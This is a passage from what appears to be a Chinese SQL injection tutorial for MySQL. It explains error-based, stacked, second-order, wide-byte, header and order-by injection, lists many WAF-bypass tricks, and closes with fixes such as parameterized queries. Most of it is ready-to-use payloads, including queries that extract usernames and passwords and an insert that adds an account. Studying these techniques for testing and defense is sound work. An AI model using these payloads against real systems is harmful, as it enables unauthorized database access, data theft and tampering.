1'and(select 1 from ( select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#函数基本原理: floor()函数为向下取整 rand()返回一个大于0小于1的浮点数 rand(0)设置随机数种子为1 使用floor(rand(0)*2)时,返回的值一直为011011 group by时, 会创建一个虚拟表统计主键 语句执行的时候会建立一个虚拟表,整个工作流程大致如下。开始查询数据时,读取数据库数据,查看虚拟表是否存在,不存在则插入新记录, 存在则count (*)字段直接加 1.查询前默认会建立空虚拟表。 2.取第一条记录,执行floor(rand(0)*2),发现结果为0(第一次计算),查询虚拟表,发现0的键值不存在,则floor(rand(0)*2)会被再计算一次,结果为1(第二次计算),插入虚表,这时第一条记录 3.查询第二条记录,再次计算floor(rand(0)*2),发现结果为1(第三次计算),查询虚表,发现1的键值存在,所以floor(rand(0)2)不会被计算第二次,直接count()加1,第二条记录查询完毕查询完毕 4.查询第三条记录,再次计算floor(rand(0)*2),发现结果为0(第4次计算),查询虚表,发现键值没有0,则数据库尝试插入一条新的数据,在插入数据时floor(rand(0)*2)被再次计算,作为虚表的主键,其值为1(第5次计算),然而1这个主键已经存在于虚拟表中,而新计算的值也为1(主键键值必须唯一),所以插入的时候就直接报错了 整个查询过程floor(rand(0)*2)被计算了5次,查询原数据表3次,所以这就是为什么数据表中需要3条数据,使用该语句才会报错的原因。
2、updatexml() 和 extractvalue()
MySQL 5.1.5版本中添加了对XML文档进行查询和修改的函数,分别是ExtractValue()和UpdateXML()
- updatexml(xml_document, xpath_string, new_value)
- 第一个参数:string格式,为xml文档对象名称
- 第二个参数:代表路径,xpanth格式的字符串,比如//title[@lang]
- 第三个参数:string格式,替换查找到的符合条件的数据
- updatexml使用时,当xpath_string格式出现错误,mysql则会爆出xpath语法错误(xpath syntax)
- extractvalue(xml_document,xpath_string)
- 第一个参数:string格式,为xml文档对象的名称
- 第二个参数:xpath_string,xpath格式的字符串
- extractvalue使用时,当xpath_string格式出现错误,mysql会爆出xpath语法错误(xpath syntax)

3、exp(int) --返回e的x次方
适用版本:版本在5.5.5~5.5.49
select exp(~(select * FROM(SELECT USER())a)); --其中,~符号为运算符,意思为一元字符反转,通常将字符串经过处理后变成大整数,再放到exp函 数内,得到的结果将超过mysql的double数组范围,从而报错输出。除了exp()之外,还有类似pow()之类的相似函数同样是可利用的,他们的原理相同。 --double 数值类型超出范围 --Exp()为以e 为底的对数函数; --ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))' 如果是在适用版本之外:虽然也会报错,但是表名不会出来 select !(select * from(select user())a)-~0;(1)获取用户名
select exp(~(select*from(select user())x));
(2)获取表名
select exp(~(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x));(3)获取列名
select exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x));(4)获取数据
select exp(~ (select*from(select concat_ws(':',id, username, password) from users limit 0,1)x));
堆叠注入
堆叠查询:堆叠查询可以执行多条 SQL 语句,语句之间以分号(;)隔开,而堆叠查询注入攻击就是利用此特点,在第二条语句中构造要执行攻击的语句。在 mysql 里 mysqli_multi_query 和 mysql_multi_query 这两个函数执行一个或多个针对数据库的查询。多个查询用分号进行分隔。但是堆叠查询只能返回第一条查询信息,不返回后面的信息。
主要利用:可以任意使用增删改查的语句,例如删除数据库修改数据库,添加数据库用户。
演示:


这里提前获知了库名表名,给数据库增加数据
Less-38/? id=1';insert into users(id,username,password)values(1001,'youzi','123456')--+
访问id=1001即可看到刚刚添加的账号
局限性
不是所有环境都可以执行,可能受到api或者数据库引擎不支持的限制。
可使用的方法

过滤select时, 使用 handler 语句
handler users op as hd; #指定数据表进行载入并将返回句柄重命名 handler hd read first; #读取指定句柄/表的首行数据 handler hd read next; #读取指定表/句柄的下一行数据 handler hd close; #关闭句柄
使用预处理:
prepare xxx from "sql语句"; execute xxx; 由于sql语句是字符串,因此可以使用操作字符串的函数,绕过一些过滤 比如过滤了select PREPARE st from concat('s','elect', ' * from `1919810931114514`');EXECUTE st;#
二次注入
二次注入的原理,在第一次进行数据库插入数据的时候,仅仅只是使用了addslashes 或者是借助 get_magic_quotes_gpc 对其中的特殊字符进行了转义,但是 addslashes 有一个特点就是虽然参数在过滤后会添加“\”进行转义,但是“\”并不会插入到数据库中,在写入数据库的时候还是保留了原来的数据。在将数据存入到了数据库中之后,开发者就认为数据是可信的。在下一次进行需要进行查询的时候,直接从数据库中取出了脏数据,没有进行下一步的检验和处理,这样就会造成 SQL 的二次注入。比如在第一次插入数据的时候,数据中带有单引号,直接插入到了数据库中;然后在下一次使用中在拼凑的过程中,就形成了二次注入。

宽字节注入
宽字节注入,在 SQL 进行防注入的时候,一般会开启gpc,过滤特殊字符。一般情况下开启 gpc 是可以防御很多字符串型的注入,但是如果数据库编码不对,也可以导致 SQL 防注入绕过,达到注入的目的。如果数据库设置宽字节字符集 gbk 会导致宽字节注入,从而逃逸 gpc
扩展:
字符集也叫字符编码,是一种将符号转换为二进制数的映射关系。
几种常见的字符集:
- ASCII编码:单字节编码
- latin1编码:单字节编码
- gbk编码:使用一字节和双字节编码,0x00-0x7F范围内是一位,和ASCII 保持一致。双字节的第一字节范围是0x81-0xFE
- UTF-8编码:使用一至四字节编码,0x00–0x7F范围内是一位,和ASCII 保持一致。其它字符用二至四个字节变长表示。
宽字节就是两个以上的字节,宽字节注入产生的原因就是各种字符编码的不当操作,使得攻击者可以通过宽字节编码绕过SQL注入防御。
通常来说,一个gbk编码汉字,占用2个字节。一个utf-8编码的汉字,占用3个字节。
宽字节注入主要是源于程序员设置数据库编码与PHP编码设置为不同的两个编码那么就有可能产生宽字节注入。PHP的编码为UTF-8 而MySql的编码设置为了SET NAMES 'gbk' 或是SET character_set_client =gbk,这样配置会引发编码转换从而导致的注入漏洞。
1、前提条件
要有宽字节注入漏洞,首先要满足数据库后端使用双/多字节解析SQL语句,其次还要保证在该种字符集范围中包含低字节位是0x5C(01011100) 的字符,初步的测试结果 Big5 和 GBK 字符集都是有的,UTF-8 和GB2312没有这种字符(也就不存在宽字节注入)。
%df%27===(addslashes)===>%df%5c%27===(数据库 GBK)===>運'
2、GBK编码检测流程
宽字节检测较为简单 输入%df%27 检测即可或者使用配合and 1=1 检测即可
-1%df%27%20and%201=1--+ 页面是否存在乱码
-1%df%27%20or%20sleep(10)--+ 页面是否存在延时 均可以测试存在宽字节注入 -1%df%27%20union%20select%201,version(),database()--+

3、 Latin1编码
Mysql表的编码默认为latin1,如果设置字符集为utf8,则存在一些latin1中有而utf8中没有的字符,而Mysql是如何处理这些字符的呢?直接忽略
输入:?username=admin%c2 其中%c2是一个Latin1字符集不存在的字符。%00-%7F可以直接表示某个字符、%C2-%F4不可以直接表示某个字符而只是其他长字节编码结果的首字节。 对于不完整的长字节UTF-8编码的字符,进行字符集转换时会直接忽略,所以admin%c2会变成admin
上面的%c2可以换为%c2-%ef之间的任意字符
4、sql约束攻击
假如注册时username参数在mysql中为字符串类型,并且有unique属性,设置了长度为VARCHAR(20)。
则我们注册一个username为admin[20个空格]asd的用户名,则在mysql中首先会判断是否有重复,若无重复,则会截取前20个字符加入到数据库中,所以数据库存储的数据为admin[20个空格],而进行登录的时候,SQL语句会忽略空格,因此我们相当于覆写了admin账号。
http头注入
cookie注入
COOKIE 注入与 GET、POST 注入区别不大,只是传递的方式不一样。GET在url 传递参数、POST 在 POST 正文传递参数和值,COOKIE 在cookie 头传值,然后利用常规注入方式在cookie中注入测试即可,只是注入的位置在cookie中,与url中的注入没有区别。
Cookie: id = 1 and 1=1base64编码注入
base64 一般用于数据编码进行传输,例如邮件,也用于图片加密存储在网页中。数据编码的好处是,防止数据丢失,也有不少网站使用base64 进行数据传输,如搜索栏 或者 id 接收参数 有可能使用 base64 处理传递的参数。在 php 中 base64_encode()函数对字符串进行 base64 编码,既然可以编码也可以进行解码,base64_decode()这个函数对 base64 进行解码。编码解码流程 1 ->base64 编码->MQ==->base64 解密->1 base64 编码注入,可以绕过 gpc 注入拦截,因为编码过后的字符串不存在特殊字符。编码过后的字符串,在程序中重新被解码,再拼接成SQL 攻击语句,再执行,从而形式 SQL 注入。
admin'and 1=1-- 编码 YWRtaW4nYW5kIDE9MS0tIA==
admin'and 1=2-- 编码 YWRtaW4nYW5kIDE9Mi0tIA==
xff注入
X-Forwarded-For 简称 XFF 头,它代表了客户端的真实IP,通过修改他的值就可以伪造客户端 IP。XFF 并不受 gpc 影响,而且开发人员很容易忽略这个XFF头,不会对 XFF 头进行过滤。
X-Forward-For:127.0.0.1′ select 1,2,user()User-Agent请求头注入
注入点在user_agent请求头中,可构造sql注入语句
User-Agent:127.0.0.1′ select 1,2,user()order by 注入
1、基本知识
order by是mysql中对查询数据进行排序的方法, 使用示例
select * from 表名 order by 列名(或者数字) asc;升序(默认升序) select * from 表名 order by 列名(或者数字) desc;降序ps:注意:以数字方式指定排序列时,数字不能超过列的总数,利用该特性在进行SQL注入的时候可以判断数据库的字段数量
这里的重点在于order by后既可以填列名或者是一个数字。举个例子: id是user表的第一列的列名,那么如果想根据id来排序,有两种写法:
select * from user order by id; selecr * from user order by 1;2、注入的方式
- 和union查询一块使用来判断字段有几个
在sql注入时经常利用
order by子句进行快速猜解表中的列数通过修改
order by参数值,比如调整为较大的整型数如order by 5,再依据回显情况来判断具体表中包含的列数。判断出列数后,接着使用
union select语句进行回显。
- 基于if语句盲注(数字型)
构造SQL语句: admin') order by if(表达式,1,(select SCHEMA_NAME from information_schema.SCHEMATA)) 注入原理介绍: 1、表达式为真,则页面正常显示,此时可操控表达式内容进行注入猜解 2、表达式为假,则页面输出告警(Something Wrong: Subquery returns more than 1 row),其中SCHEMATA是Mysql自带数据库information_schema中存放所有库名的数据库,SCHEMA_NAME为数据库名称
- if + sleep 基于时间的盲注
order by if(表达式,1,sleep(1)) 表达式为true时,正常时间显示 表达式false时,会延迟一段时间显示 举例: select * from new123 order by if((ascii(mid((select database()),1,1))=116),sleep(1),1);
- 利用rand函数进行盲注
rand() 函数可以产生随机数介于0和1之间的一个数
当给rand() 一个参数的时候,会将该参数作为一个随机种子,生成一个介于0-1之间的一个数,
种子固定,则生成的数固定
order by rand(表达式)当表达式为true和false时,排序结果是不同的,所以就可以使用rand()函数进行盲注了。
举例说明:
order by rand(ascii(mid((select database()),1,1))>96)
- order by报错注入
1、updatexmd select * from ha order by updatexml(1,if(1=1,1,user()),1);#查询正常 select * from ha order by updatexml(1,if(1=2,1,user()),1);#查询报错 2、extractvalue select * from ha order by extractvalue(1,if(1=1,1,user()));#查询正常 select * from ha order by extractvalue(1,if(1=2,1,user()));#查询报错 3、举例 select * from new123 order by (updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)); order by updatexml(1,if(1=2,1,concat(0x7e,database(),0x7e)),1)
九、常见绕过方式
1、空格被过滤
- /**/ 替代空格
- 两个空格代替一个空格,用 Tab 代替空格,%a0=空格%20 %09 %0a %0b %0c %0d %a0 %00 /**/ /*!*/
- select * from users where id=1 /*!union*//*!select*/1,2,3,4;
- %09 TAB 键(水平)
- %0a 新建一行
- %0c 新的一页
- %0d return 功能
- %0b TAB 键(垂直)
- %a0 空格
- 可以将空格字符替换成注释 /**/ 还可以使用 /*!这里的根据mysql 版本的内容不注释*/
- %a0� -- 这个可算是一个不成汉字的中文字符了,那这应该就好理解了,因为%a0的特性,在进行正则匹配时,匹配到它时是识别为中文字符的,所以不会被过滤掉,但是在进入SQL语句后,Mysql是不认中文字符的,所以直接当作空格处理,就这样,我们便达成了Bypass的目的,成功绕过空格+注释的过滤 过滤单引号
- () 代替空格,在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。
2、单引号被过滤
1、如果 waf 拦截过滤单引号的时候,可以使用双引号 在mysql 里也可以用双引号作为字符串。 select * from users where id='1';
select * from users where id="1";
2、也可以将字符串转换成 16 进制 再进行查询。select hex('admin'); select * from users where username='admin';
select * from users where username=0x61646D696E;
3、如果 gpc 开启了,但是注入点是整形 也可以用 hex 十六进制进行绕过
select * from users where id=-1 union select 1,2,(select group_concat(column_name) from information_schema.columns where TABLE_NAME='users' limit 1),4;
select * from users where id=-1 union select 1,2,(select group_concat(column_name) from information_schema.columns where TABLE_NAME=0x7573657273 limit 1),4;
3、大小写绕过
混合使用大小写SeLEct
4、双写绕过
preg_replace(‘/select/‘,’’,input)未递归删除输入字符串
selselectect
5、常见字符替代
and -> &&
or -> ||
空格-> /**/ -> %a0 -> %0a -> +
# -> –+ -> ;%00(php<=5.3.4) -> or ‘1’=’1
= -> like -> regexp -> <> -> in
注:regexp为正则匹配,利用正则会有些新的注入手段
6、逗号被过滤
用join代替:
-1 union select 1,2,3
-1 union select * from (select 1)a join (select 2)b join (select 3)c%23limit:
limit 2,1
limit 1 offset 2substr:
substr(database(),5,1)
substr(database() from 5 for 1) from为从第几个字符开始,for为截取几个
substr(database() from 5)
如果for也被过滤了
mid(REVERSE(mid(database()from(-5)))from(-1)) reverse是反转,mid和substr等同if:
if(database()=’xxx’,sleep(3),1)
id=1 and databse()=’xxx’ and sleep(3)
select case when database()=’xxx’ then sleep(5) else 0 end
7、limit被过滤
select user from users limit 1
加限制条件,如:
select user from users group by user_id having user_id = 1 (user_id是表中的一个column)
8、反引号绕过
在 mysql 可以使用 `这里是反引号` 绕过一些 waf 拦截。字段可以加反引号或者不加,意义相同。 insert into users(username,password,email)values('moonsec','123456','admin@moonsec.com'); insert into users(`username`,`password`,`email`)values('moonsec','123456','admin@moonsec.com');
select `version()`,可以用来过空格和正则,特殊情况下还可以将其做注释符用
9、脚本语言特性绕过
在 php 语言中 id=1&id=2 后面的值会自动覆盖前面的值,不同的语言有不同的特性。可以利用这点绕过一些 waf 的拦截。
id=1%00&id=2 union select 1,2,3
有些 waf 会去匹配第一个 id 参数 1%00 %00 是截断字符,waf 会自动截断从而不会检测后面的内容。到了程序中 id 就是等于 id=2 union select 1,2,3 从绕过注入拦截。 其他语言特性
| 服务器中间件 | 解析结果 | 举例说明 |
| ASP.NET/ IIS | 所有出现的参数用逗号连接 | color=red,blue |
| ASP / IIS | 所有出现的参数用逗号连接 | color=red,blue |
| PHP / Zeus | 仅最后一次出现参数值 | color=blue |
| JSP,Servlet/ Apache Tomcat | 仅第一次出现参数值 | color=red |
| JSP,Servlet /Oracle Appliction Server 10g | 仅第一次出现参数值 | color=red |
| JSP, Servlet /Jetty | 仅第一次出现参数值 | color=red |
| IBM Lotus Domino | 仅最后一次出现参数值 | color=blue |
| IBM HTTP Server | 仅第一次出现参数值 | color=red |
| mod_perl, libapreq2 /Apache | 仅第一次出现参数值 | color=red |
| Perl CGI / Apache | 仅第一次出现参数值 | color=red |
| mod_wsgi(Python) / Apache | 仅第一次出现参数值 | color=red |
| Python /Zope | 转化为List | color=['red','blue'] |
| ASP / Apache | 仅最后一次出现参数值 | color=blue |
10、like绕过
?id=1' or 1 like 1# 可以绕过对 = > 等过滤
11、等价函数或变量
hex()、bin() ==> ascii()
sleep() ==>benchmark()
concat_ws()==>group_concat()
mid()、substr() ==> substring()
@@user ==> user()
@@datadir ==> datadir()
举例:substring()和substr()无法使用时:?id=1 and ascii(lower(mid((select pwd from users limit 1,1),1,1)))=74
或者:
substr((select 'password'),1,1) = 0x70
strcmp(left('password',1), 0x69) = 1
strcmp(left('password',1), 0x70) = 0
strcmp(left('password',1), 0x71) = -1
12、in绕过
or '1' IN ('1234')# 可以替代=
13、其他
编码绕过
分块传输绕过
多参数拆分绕过
目录信任白名单绕过
pipline绕过
利用 multipart/form-data 绕过
order by 绕过
.http 相同参数请求绕过
application/json 或者 text/xml 绕过
运行大量字符绕过
花扩号绕过
使用 ALL 或者 DISTINCT 绕过
换行混绕绕过
HTTP 数据编码绕过
十、修复方式
代码层最佳防御 sql 漏洞方案:采用 sql 语句预编译和绑定变量,是防御sql 注入的最佳方法。
( 1 )所有的查询语句都使用数据库提供的参数化查询接口,参数化的语句使用参数而不是将用户输入变量嵌入到 SQL 语句中。当前几乎所有的数据库系统都提供了参数化 SQL 语句执行接口,使用此接口可以非常有效的防止SQL注入攻击。
( 2 )对进入数据库的特殊字符( ' <>&*; 等)进行转义处理,或编码转换。( 3 )确认每种数据的类型,比如数字型的数据就必须是数字,数据库中的存储字段必须对应为 int 型。
( 4 )数据长度应该严格规定,能在一定程度上防止比较长的SQL 注入语句无法正确执行。
( 5 )网站每个数据层的编码统一,建议全部使用 UTF-8 编码,上下层编码不一致有可能导致一些过滤模型被绕过。
( 6 )严格限制网站用户的数据库的操作权限,给此用户提供仅仅能够满足其工作的权限,从而最大限度的减少注入攻击
对数据库的危害。
( 7 )避免网站显示 SQL 错误信息,比如类型错误、字段不匹配等,防止攻击者利用这些错误信息进行一些判断。
注:本文仅分享个人漏洞复现及排查,请勿用于非法途径。















 2171
2171











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









